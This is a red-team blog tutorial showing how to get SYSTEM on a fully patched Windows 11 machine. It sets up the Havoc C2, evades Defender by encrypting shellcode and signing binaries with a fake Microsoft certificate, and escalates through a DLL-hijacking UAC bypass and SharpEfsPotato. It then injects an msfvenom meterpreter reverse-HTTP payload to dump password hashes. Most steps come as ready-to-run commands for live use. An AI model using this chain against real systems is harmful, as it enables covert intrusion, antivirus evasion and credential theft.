Home Grown Red Team: Getting System On Windows 11 With Havoc C2

Havoc C2 has quickly become one of my favorite open source C2s. It’s features offer everything that you need to complete a pentest or red team engagement and there are new modules coming out every week. Up until a week ago, the out of box payload was undetected by Windows Defender and Microsoft’s Defender for Endpoint EDR.
With Havoc’s popularity going through the roof, it’s only natural that the payloads would get signatured by AV vendors including Windows Defender. Luckily, there are ways that we can get around the signature and still get system privileges on a fully patched Windows 11 machine.
Updates
The first thing we’re going to do for this test is make sure that our VM is up to date.

When doing these tests, it’s important to make sure that you have all of the updated malware signatures so if you’re going to do it on an engagement you know that you won’t get slapped by Defender.
Setting Up The Environment
We’ll start out with a newly downloaded copy of Kali.


Let’s update the packages for our Kali box.
apt update -y && apt upgrade -y
With our Kali machine updated, we can proceed with installing Havoc C2.
Setting Up Havoc
cd /opt && git clone https://github.com/HavocFramework/Havoc.git
Once cloned, we need to set up the dependencies.
sudo apt install -y git build-essential apt-utils cmake libfontconfig1 libglu1-mesa-dev libgtest-dev libspdlog-dev libboost-all-dev libncurses5-dev libgdbm-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev libbz2-dev mesa-common-dev qtbase5-dev qtchooser qt5-qmake qtbase5-dev-tools libqt5websockets5 libqt5websockets5-dev qtdeclarative5-dev golang-go qtbase5-dev libqt5websockets5-dev libspdlog-dev python3-dev libboost-all-dev mingw-w64 nasm
Now we can set up the teamserver and the client.
cd /opt
cd Teamserver
bash Install.sh
make
./teamserver server — profile profiles/havoc.yaotl
Your teamserver should now be up.

Open a new terminal to start the client.
cd /opt/Havoc/Client/
make
./Havoc
Your client prompt should appear.

Click “New Profile” and login with the default credentials: “5spider:password1234”.

And now we should have our Havoc C2 up and running.
Click “View” then click on “Listeners” to set up your listener.

At the bottom of the screenclick “Add.”

In the listener menu Click “Save” and your new listener will appear.

Next click “Attack” and then click on the “Payload” icon. From the next menu, select “Windows Shellcode” and then “Generate.”

Save the shellcode to your Kali machine.
Setting Up Harriet Payload Framework
Harriet is a payload framework that I wrote for AV/EDR evasion based on the Sektor 7 Malware Development course. The tool will encrypt the shellcode and the function calls. It will also use SigThief to sign the binary with a fake Microsoft certificate.
This is part of my Home Grown Red Team repo on github, so we’ll clone the repo and navigate to Harriet.
git clone https://github.com/assume-breach/Home-Grown-Red-Team.git
cd Home-Grown-Red-Team/Harriet
bash setup.sh
bash Harriet.sh

At the menu, we can choose which option we want. For this demo, I’m just going to choose the first option, Fully-Automated AES Encryption.
Enter the values from the prompts and your binary will be compiled.

Now the binary is in our Harriet directory. Let’s move it to a directory that we can serve it from in the future.

Now we can set up our python web server.

When we go over to our Windows 11 VM, we can access the webserver and we see our binary.

Make sure the Defender protections are on and download your binary.

When we click on the binary we see a beacon come back to our Havoc C2.

We can right click on the beacon and click “Interact.” This opens the window to all of our C2 commands. We can now start enumerating the machine.
SharpUp is a great script that checks for privilege escalation vectors in Windows. Typically, I like to compile my the binaries myself, but in the interest of time and blog space, we can git clone the Ghostpack precompiled binaries.
git clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.git
In the directory, we see SharpUp.exe. We can run this in memory within Havoc using the dotnet command.
dotnet inline-execute /home/kali/Desktop/SharpUp.exe audit

Once the command finishes, we see that the user is a local administrator! If we have a UAC bypass that works, we can get a high integrity reverse shell.
Windows 11 Mock Directory UAC Bypass Using DLL Hijacking
If you’re unfamiliar with DLL hijacking, the high level explanation is that when a service starts, it looks through it’s local directory (usually C:\Windows\System32) for a DLL. This is an excellent blog post on all of the known hijackable DLLs. For this demo we are going to use one of the ComputerDefaults.exe DLLs.
When developers design these programs, they sometimes forget to remove a DLL dependency that isn’t needed from the program. So the service might be looking for cool.dll but it doesn’t need it to run properly and it isn’t actually in the local directory.
So it we put a malicious DLL file in that directory with the name cool.dll, the service will start and run our DLL with the privileges of that service. These privileges are usually higher than the logon user context.
DLL hijacking is a pretty cool technique and can be used for all kinds of things. For instance, if you have a service that runs on startup and the service’s directory is writable, you can put a malicious DLL into that directory and it will give you a reverse shell every time the machine is rebooted. This would give us high integrity persistence.
HighBorn
Reading through a lot of the POCs on Github for different UAC bypass techniques, none of the versions gave me what I wanted.
I wanted a simple tool that could be used with inline-execute to remotely trigger the exploit. I didn’t want to drop anything to disk unless it was necessary.
When I started using some of the public exploits I found that they would open the application. This would signal the user that there was something happening on their system. No go!
I also wanted something simple enough to compile on my Kali box without the need for Visual Studio.
So, based on the work of a lot of different POCs out there, I created my own tool, HighBorn. This is included in the Home Grown Red Team repo.
UPDATE: I have since updated my Highborn tool to utilize SharpSploit’s ETW bypass. This has given it the ability evade EDR pretty easily. However, you need VS to compile it. Never fear! If you want to compile it without the bypass, remove the SharpSploit command from the Program.cs file in HighBorn and compile it on your Linux box.
Generating The DLL
The first thing we need to do is generate our malicious DLL. In the HighBorn directory, open the HighBorn.c file.

As you can see, this is an extremely simple DLL file template. The only thing we need to replace in this template is the path to our dropper file.
Going back to Havoc, we can run a PWD and see that our executable is in C:\Users\User\Downloads\.

Great. Now we can implement that into our Dll. Now our DLL points to our aese.exe executable on the target.

We can save the file and then compile it.
x86_64-w64-mingw32-gcc -shared -o secur32.dll HighBorn.c -lcomctl32 -Wl, — subsystem,windows

Now we can move our malicious DLL into our web server so the target can download it during our exploit.
mv secur32.dll /web
Next we need to compile HighBorn.exe for the UAC bypass. Within the HighBorn directory, we can compile it with Mono-Complete, a Linux based C# compiler.
UPDATE: Check the HighBorn repo for instructions on compiling with/without SharpSploit’s ETW bypass.
apt install mono-complete -y
mcs -out:HighBorn.exe HighBorn.cs
Now the HighBorn.exe binary should be in your HighBorn directory.

I like to move the binary to my desktop when I’m using it in my C2.
mv HighBorn.exe /home/kali/Desktop/
Running The UAC Bypass In Memory
Back on Havoc, we have everything we need to run the exploit.
dotnet inline-execute /home/kali/Desktop/HighBorn.exe
Note: You’ll need more OPSEC if you’re doing this against EDR. Try it against a different EXE and DLL set. ComputerDefaults.exe is very well known.
We run the exploit and we see the steps that it’s taking to complete the exploit.

Then we get a high integrity beacon back.

Much like Cobalt Strike, our second beacon is lit to show that we have administrative privileges.
We can also enumerate this using PowerShell on Havoc.

Now that we have a high integrity beacon, we can use the SharpEfsPotato tool to get system. You will have to compile SharpEfsPotato on Visual Studio. Here is the git link.
Once you have it compiled, you enter the high integrity beacon on your Havoc C2 and run it the same way you ran HighBorn. However, you will have to use the “-p” flag to indicate where your binary is.
If you have kept the same file names and location as I did your command will look like this.
dotnet inline-execute /home/kali/Desktop/SharpEfsPotato.exe -p C:\Users\User\Downloads\aese.exe
At this point, you should have three different beacons running. The first is in medium integrity, the second in high integrity and the last is at System level privileges.

Post Exploitation With Metasploit
There are a lot of way to dump hashes, but I think the easiest way is to push a session over to Metasploit and use the post modules. We’ll start by creating some shellcode.
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=172.16.202.178 LPORT=8080 -f raw > /home/kali/Desktop/msf.bin
NOTE: Up to this point, we haven’t been using much OPSEC since this is a demo. DON’T DO THIS IF YOUR TARGET HAS EDR.
(If you’re doing this in a real world pentest, put the shellcode through Harriet as we did before, use Donut to turn it back into shellcode and then inject it for more OPSEC.)
Notice that we didn’t use a staged payload. We don’t want to risk Defender catching the stub as it downloads.
We’ll set up Metasploit.
msfconsole
use exploit/multi/handler
use exploit windows/x64/meterpreter_reverse_http
set LHOST IP
set LPORT 8080
exploit
Back on Havoc, we’ll use the shellcode command with the architecture and the PID from our SYSTEM beacon.
shellcode inject x64 PID# /home/kali/Desktop/msf.bin


And with the shellcode successfully injected, we get a meterpreter shell back without alerting Defender!
Now we can run the post exploitation module and get the hashes from the target machine. We’ll start by backgrounding our session, then load the post module with our session number.

And as you can see, we have dumped the hashes of a fully patched Windows 11 machine!
For more tutorials, follow me on here or on Twitter @assume_breach